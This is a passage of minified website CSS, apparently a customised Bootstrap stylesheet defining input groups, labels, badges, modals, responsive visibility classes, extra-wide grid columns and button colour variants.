.btn{min-height:40px;border-radius:0;background:#243c4f;color:#fff;font-weight:600}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:6px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:8px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:focus,.label-default[href]:hover{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#3468ad;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#d80c0c;text-shadow:0 1px 0 #fff;opacity:.2}.modal-content{margin-top:200px;background:#fff;border-radius:7px}.form-control{height:40px;width:18px}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;width:auto;margin:10px;z-index:1050}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:8px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.428571429px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:10px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-body{position:relative;padding:8px}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}.visible-xs,td.visible-xs,th.visible-xs,tr.visible-xs{display:none!important}@media(max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}.visible-sm,td.visible-sm,th.visible-sm,tr.visible-sm{display:none!important}@media(max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}.visible-md,td.visible-md,th.visible-md,tr.visible-md{display:none!important}@media(max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}.visible-lg,td.visible-lg,th.visible-lg,tr.visible-lg{display:none!important}@media(max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media(max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media(max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media(max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media(max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.osfont{font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.osfontnew{font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.os-vertical-align{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.os-vertical-align-parent{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.header-highlight-stroke{position:relative;margin-bottom:40px}.header-highlight-stroke:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-18px}@media(min-width:1400px){.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,true{float:left}.col-xl-12{width:100%}.col-xl-11{width:91.666666666667%}.col-xl-10{width:83.333333333333%}.col-xl-9{width:75%}.col-xl-8{width:66.666666666667%}.col-xl-7{width:58.333333333333%}.col-xl-6{width:50%}.col-xl-5{width:41.666666666667%}.col-xl-4{width:33.333333333333%}.col-xl-3{width:25%}.col-xl-2{width:16.666666666667%}.col-xl-1{width:8.3333333333333%}.col-xl-pull-12{right:100%}.col-xl-pull-11{right:91.666666666667%}.col-xl-pull-10{right:83.333333333333%}.col-xl-pull-9{right:75%}.col-xl-pull-8{right:66.666666666667%}.col-xl-pull-7{right:58.333333333333%}.col-xl-pull-6{right:50%}.col-xl-pull-5{right:41.666666666667%}.col-xl-pull-4{right:33.333333333333%}.col-xl-pull-3{right:25%}.col-xl-pull-2{right:16.666666666667%}.col-xl-pull-1{right:8.3333333333333%}.col-xl-pull-0{right:0}.col-xl-push-12{left:100%}.col-xl-push-11{left:91.666666666667%}.col-xl-push-10{left:83.333333333333%}.col-xl-push-9{left:75%}.col-xl-push-8{left:66.666666666667%}.col-xl-push-7{left:58.333333333333%}.col-xl-push-6{left:50%}.col-xl-push-5{left:41.666666666667%}.col-xl-push-4{left:33.333333333333%}.col-xl-push-3{left:25%}.col-xl-push-2{left:16.666666666667%}.col-xl-push-1{left:8.3333333333333%}.col-xl-push-0{left:0}.col-xl-offset-12{margin-left:100%}.col-xl-offset-11{margin-left:91.666666666667%}.col-xl-offset-10{margin-left:83.333333333333%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-8{margin-left:66.666666666667%}.col-xl-offset-7{margin-left:58.333333333333%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-5{margin-left:41.666666666667%}.col-xl-offset-4{margin-left:33.333333333333%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-2{margin-left:16.666666666667%}.col-xl-offset-1{margin-left:8.3333333333333%}.col-xl-offset-0{margin-left:0}}@media(min-width:1550px){.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,true{float:left}.col-xxl-12{width:100%}.col-xxl-11{width:91.666666666667%}.col-xxl-10{width:83.333333333333%}.col-xxl-9{width:75%}.col-xxl-8{width:66.666666666667%}.col-xxl-7{width:58.333333333333%}.col-xxl-6{width:50%}.col-xxl-5{width:41.666666666667%}.col-xxl-4{width:33.333333333333%}.col-xxl-3{width:25%}.col-xxl-2{width:16.666666666667%}.col-xxl-1{width:8.3333333333333%}.col-xxl-pull-12{right:100%}.col-xxl-pull-11{right:91.666666666667%}.col-xxl-pull-10{right:83.333333333333%}.col-xxl-pull-9{right:75%}.col-xxl-pull-8{right:66.666666666667%}.col-xxl-pull-7{right:58.333333333333%}.col-xxl-pull-6{right:50%}.col-xxl-pull-5{right:41.666666666667%}.col-xxl-pull-4{right:33.333333333333%}.col-xxl-pull-3{right:25%}.col-xxl-pull-2{right:16.666666666667%}.col-xxl-pull-1{right:8.3333333333333%}.col-xxl-pull-0{right:0}.col-xxl-push-12{left:100%}.col-xxl-push-11{left:91.666666666667%}.col-xxl-push-10{left:83.333333333333%}.col-xxl-push-9{left:75%}.col-xxl-push-8{left:66.666666666667%}.col-xxl-push-7{left:58.333333333333%}.col-xxl-push-6{left:50%}.col-xxl-push-5{left:41.666666666667%}.col-xxl-push-4{left:33.333333333333%}.col-xxl-push-3{left:25%}.col-xxl-push-2{left:16.666666666667%}.col-xxl-push-1{left:8.3333333333333%}.col-xxl-push-0{left:0}.col-xxl-offset-12{margin-left:100%}.col-xxl-offset-11{margin-left:91.666666666667%}.col-xxl-offset-10{margin-left:83.333333333333%}.col-xxl-offset-9{margin-left:75%}.col-xxl-offset-8{margin-left:66.666666666667%}.col-xxl-offset-7{margin-left:58.333333333333%}.col-xxl-offset-6{margin-left:50%}.col-xxl-offset-5{margin-left:41.666666666667%}.col-xxl-offset-4{margin-left:33.333333333333%}.col-xxl-offset-3{margin-left:25%}.col-xxl-offset-2{margin-left:16.666666666667%}.col-xxl-offset-1{margin-left:8.3333333333333%}.col-xxl-offset-0{margin-left:0}}@media(min-width:1700px){.col-xxxl-1,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,true{float:left}.col-xxxl-12{width:100%}.col-xxxl-11{width:91.666666666667%}.col-xxxl-10{width:83.333333333333%}.col-xxxl-9{width:75%}.col-xxxl-8{width:66.666666666667%}.col-xxxl-7{width:58.333333333333%}.col-xxxl-6{width:50%}.col-xxxl-5{width:41.666666666667%}.col-xxxl-4{width:33.333333333333%}.col-xxxl-3{width:25%}.col-xxxl-2{width:16.666666666667%}.col-xxxl-1{width:8.3333333333333%}.col-xxxl-pull-12{right:100%}.col-xxxl-pull-11{right:91.666666666667%}.col-xxxl-pull-10{right:83.333333333333%}.col-xxxl-pull-9{right:75%}.col-xxxl-pull-8{right:66.666666666667%}.col-xxxl-pull-7{right:58.333333333333%}.col-xxxl-pull-6{right:50%}.col-xxxl-pull-5{right:41.666666666667%}.col-xxxl-pull-4{right:33.333333333333%}.col-xxxl-pull-3{right:25%}.col-xxxl-pull-2{right:16.666666666667%}.col-xxxl-pull-1{right:8.3333333333333%}.col-xxxl-pull-0{right:0}.col-xxxl-push-12{left:100%}.col-xxxl-push-11{left:91.666666666667%}.col-xxxl-push-10{left:83.333333333333%}.col-xxxl-push-9{left:75%}.col-xxxl-push-8{left:66.666666666667%}.col-xxxl-push-7{left:58.333333333333%}.col-xxxl-push-6{left:50%}.col-xxxl-push-5{left:41.666666666667%}.col-xxxl-push-4{left:33.333333333333%}.col-xxxl-push-3{left:25%}.col-xxxl-push-2{left:16.666666666667%}.col-xxxl-push-1{left:8.3333333333333%}.col-xxxl-push-0{left:0}.col-xxxl-offset-12{margin-left:100%}.col-xxxl-offset-11{margin-left:91.666666666667%}.col-xxxl-offset-10{margin-left:83.333333333333%}.col-xxxl-offset-9{margin-left:75%}.col-xxxl-offset-8{margin-left:66.666666666667%}.col-xxxl-offset-7{margin-left:58.333333333333%}.col-xxxl-offset-6{margin-left:50%}.col-xxxl-offset-5{margin-left:41.666666666667%}.col-xxxl-offset-4{margin-left:33.333333333333%}.col-xxxl-offset-3{margin-left:25%}.col-xxxl-offset-2{margin-left:16.666666666667%}.col-xxxl-offset-1{margin-left:8.3333333333333%}.col-xxxl-offset-0{margin-left:0}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:Nunito;font-size:14px;font-weight:400;line-height:1.428571429;color:#3c5b68;background-color:#f5f6f8;background-image:none}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{text-decoration:none}a:focus,a:hover{color:#224572;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:8px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#f5f6f8;border:1px solid #ddd;border-radius:6px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.btn-unflat-default{color:#333;background-color:#fff;border-color:#fff;letter-spacing:.3px;font-weight:700}.btn-unflat-default.active,.btn-unflat-default:active,.btn-unflat-default:focus,.btn-unflat-default:hover,.open .dropdown-toggle.btn-unflat-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-unflat-default.active,.btn-unflat-default:active,.open .dropdown-toggle.btn-unflat-default{background-image:none}.btn-unflat-default.disabled,.btn-unflat-default.disabled.active,.btn-unflat-default.disabled:active,.btn-unflat-default.disabled:focus,.btn-unflat-default.disabled:hover,.btn-unflat-default[disabled],.btn-unflat-default[disabled].active,.btn-unflat-default[disabled]:active,.btn-unflat-default[disabled]:focus,.btn-unflat-default[disabled]:hover,fieldset[disabled] .btn-unflat-default,fieldset[disabled] .btn-unflat-default.active,fieldset[disabled] .btn-unflat-default:active,fieldset[disabled] .btn-unflat-default:focus,fieldset[disabled] .btn-unflat-default:hover{background-color:#fff;border-color:#ccc}.btn-unflat-default .badge{color:#fff;background-color:#fff}.btn-unflat-primary{color:#fff;background-color:#1d6fef;border-color:#1d6fef;letter-spacing:.3px;font-weight:700}.btn-unflat-primary.active,.btn-unflat-primary:active,.btn-unflat-primary:focus,.btn-unflat-primary:hover,.open .dropdown-toggle.btn-unflat-primary{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.btn-unflat-primary.active,.btn-unflat-primary:active,.open .dropdown-toggle.btn-unflat-primary{background-image:none}.btn-unflat-primary.disabled,.btn-unflat-primary.disabled.active,.btn-unflat-primary.disabled:active,.btn-unflat-primary.disabled:focus,.btn-unflat-primary.disabled:hover,.btn-unflat-primary[disabled],.btn-unflat-primary[disabled].active,.btn-unflat-primary[disabled]:active,.btn-unflat-primary[disabled]:focus,.btn-unflat-primary[disabled]:hover,fieldset[disabled] .btn-unflat-primary,fieldset[disabled] .btn-unflat-primary.active,fieldset[disabled] .btn-unflat-primary:active,fieldset[disabled] .btn-unflat-primary:focus,fieldset[disabled] .btn-unflat-primary:hover{background-color:#1d6fef;border-color:#1d6fef}.btn-unflat-primary .badge{color:#1d6fef;background-color:#fff}.btn-unflat-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e;letter-spacing:.3px;font-weight:700}.btn-unflat-warning.active,.btn-unflat-warning:active,.btn-unflat-warning:focus,.btn-unflat-warning:hover,.open .dropdown-toggle.btn-unflat-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-unflat-warning.active,.btn-unflat-warning:active,.open .dropdown-toggle.btn-unflat-warning{background-image:none}.btn-unflat-warning.disabled,.btn-unflat-warning.disabled.active,.btn-unflat-warning.disabled:active,.btn-unflat-warning.disabled:focus,.btn-unflat-warning.disabled:hover,.btn-unflat-warning[disabled],.btn-unflat-warning[disabled].active,.btn-unflat-warning[disabled]:active,.btn-unflat-warning[disabled]:focus,.btn-unflat-warning[disabled]:hover,fieldset[disabled] .btn-unflat-warning,fieldset[disabled] .btn-unflat-warning.active,fieldset[disabled] .btn-unflat-warning:active,fieldset[disabled] .btn-unflat-warning:focus,fieldset[disabled] .btn-unflat-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-unflat-warning .badge{color:#f0ad4e;background-color:#fff}.btn-unflat-danger{color:#fff;background-color:#d9534f;border-color:#d9534f;letter-spacing:.3px;font-weight:700}.btn-unflat-danger.active,.btn-unflat-danger:active,.btn-unflat-danger:focus,.btn-unflat-danger:hover,.open .dropdown-toggle.btn-unflat-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-unflat-danger.active,.btn-unflat-danger:active,.open .dropdown-toggle.btn-unflat-danger{background-image:none}.btn-unflat-danger.disabled,.btn-unflat-danger.disabled.active,.btn-unflat-danger.disabled:active,.btn-unflat-danger.disabled:focus,.btn-unflat-danger.disabled:hover,.btn-unflat-danger[disabled],.btn-unflat-danger[disabled].active,.btn-unflat-danger[disabled]:active,.btn-unflat-danger[disabled]:focus,.btn-unflat-danger[disabled]:hover,fieldset[disabled] .btn-unflat-danger,fieldset[disabled] .btn-unflat-danger.active,fieldset[disabled] .btn-unflat-danger:active,fieldset[disabled] .btn-unflat-danger:focus,fieldset[disabled] .btn-unflat-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-unflat-danger .badge{color:#d9534f;background-color:#fff}.btn-unflat-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c;letter-spacing:.3px;font-weight:700}.btn-unflat-success.active,.btn-unflat-success:active,.btn-unflat-success:focus,.btn-unflat-success:hover,.open .dropdown-toggle.btn-unflat-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-unflat-success.active,.btn-unflat-success:active,.open .dropdown-toggle.btn-unflat-success{background-image:none}.btn-unflat-success.disabled,.btn-unflat-success.disabled.active,.btn-unflat-success.disabled:active,.btn-unflat-success.disabled:focus,.btn-unflat-success.disabled:hover,.btn-unflat-success[disabled],.btn-unflat-success[disabled].active,.btn-unflat-success[disabled]:active,.btn-unflat-success[disabled]:focus,.btn-unflat-success[disabled]:hover,fieldset[disabled] .btn-unflat-success,fieldset[disabled] .btn-unflat-success.active,fieldset[disabled] .btn-unflat-success:active,fieldset[disabled] .btn-unflat-success:focus,fieldset[disabled] .btn-unflat-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-unflat-success .badge{color:#5cb85c;background-color:#fff}.btn-unflat-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de;letter-spacing:.3px;font-weight:700}.btn-unflat-info.active,.btn-unflat-info:active,.btn-unflat-info:focus,.btn-unflat-info:hover,.open .dropdown-toggle.btn-unflat-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-unflat-info.active,.btn-unflat-info:active,.open .dropdown-toggle.btn-unflat-info{background-image:none}.btn-unflat-info.disabled,.btn-unflat-info.disabled.active,.btn-unflat-info.disabled:active,.btn-unflat-info.disabled:focus,.btn-unflat-info.disabled:hover,.btn-unflat-info[disabled],.btn-unflat-info[disabled].active,.btn-unflat-info[disabled]:active,.btn-unflat-info[disabled]:focus,.btn-unflat-info[disabled]:hover,fieldset[disabled] .btn-unflat-info,fieldset[disabled] .btn-unflat-info.active,fieldset[disabled] .btn-unflat-info:active,fieldset[disabled] .btn-unflat-info:focus,fieldset[disabled] .btn-unflat-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-unflat-info .badge{color:#5bc0de;background-color:#fff}.btn-trans-default{color:#01679b;background-color:transparent;border-color:#216689;box-shadow:inset 0 0 0 1px #216689;font-weight:400}.btn-trans-default.active,.btn-trans-default:active,.btn-trans-default:focus,.btn-trans-default:hover,.open .dropdown-toggle.btn-trans-default{color:#01679b;border-color:#154158}.btn-trans-default.active,.btn-trans-default:active,.open .dropdown-toggle.btn-trans-default{background-image:none}.btn-trans-default.disabled,.btn-trans-default.disabled.active,.btn-trans-default.disabled:active,.btn-trans-default.disabled:focus,.btn-trans-default.disabled:hover,.btn-trans-default[disabled],.btn-trans-default[disabled].active,.btn-trans-default[disabled]:active,.btn-trans-default[disabled]:focus,.btn-trans-default[disabled]:hover,fieldset[disabled] .btn-trans-default,fieldset[disabled] .btn-trans-default.active,fieldset[disabled] .btn-trans-default:active,fieldset[disabled] .btn-trans-default:focus,fieldset[disabled] .btn-trans-default:hover{border-color:#216689}.btn-trans-primary{color:#fff;background-color:transparent;border-color:#1d6fef;box-shadow:inset 0 0 0 1px #1d6fef;font-weight:400}.btn-trans-primary.active,.btn-trans-primary:active,.btn-trans-primary:focus,.btn-trans-primary:hover,.open .dropdown-toggle.btn-trans-primary{color:#fff;border-color:#0e54c1}.btn-trans-primary.active,.btn-trans-primary:active,.open .dropdown-toggle.btn-trans-primary{background-image:none}.btn-trans-primary.disabled,.btn-trans-primary.disabled.active,.btn-trans-primary.disabled:active,.btn-trans-primary.disabled:focus,.btn-trans-primary.disabled:hover,.btn-trans-primary[disabled],.btn-trans-primary[disabled].active,.btn-trans-primary[disabled]:active,.btn-trans-primary[disabled]:focus,.btn-trans-primary[disabled]:hover,fieldset[disabled] .btn-trans-primary,fieldset[disabled] .btn-trans-primary.active,fieldset[disabled] .btn-trans-primary:active,fieldset[disabled] 